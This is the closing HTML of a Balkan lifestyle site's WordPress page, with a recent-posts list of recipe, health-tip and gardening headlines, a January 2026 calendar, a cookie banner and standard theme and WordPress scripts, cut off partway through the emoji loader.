	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/glog-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/">Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/">TVIKS ČIZKEJK BEZ PEČENJA</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:43</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/">OVO radim prije sjetve i mrkve izrastu divovske.</a></h3><div class="entry-meta small"><span class="st-lp-time">21:40</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h3><div class="entry-meta small"><span class="st-lp-time">21:39</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/">Mak kocke bez brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/">Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/">LIMUNSKA PITA SA KEKSOM</a></h3><div class="entry-meta small"><span class="st-lp-time">23:16</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/">OVO radim prije sadnje i glavice luka su iznimno krupne</a></h3><div class="entry-meta small"><span class="st-lp-time">18:55</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/">Dijete je moralo napisati tipična imena iz raznih država, morate vidjeti koja je navelo za Hrvatsku</a></h3><div class="entry-meta small"><span class="st-lp-time">18:53</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/">SAMO 1 tanjir bijelog luka može SPASITI cijeli pčelinjak – Nevjerovatno!</a></h3><div class="entry-meta small"><span class="st-lp-time">18:52</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/">Ovo su najbolji načini za povećanje unosa gvožđa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:49</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/">Ovako sočan banana kruh još niste probali</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/">ČOKOLADNI OREO KOLAČ</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://www.balkanplus.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.balkanplus.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.balkanplus.net/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"056cd4d283","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"185208","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 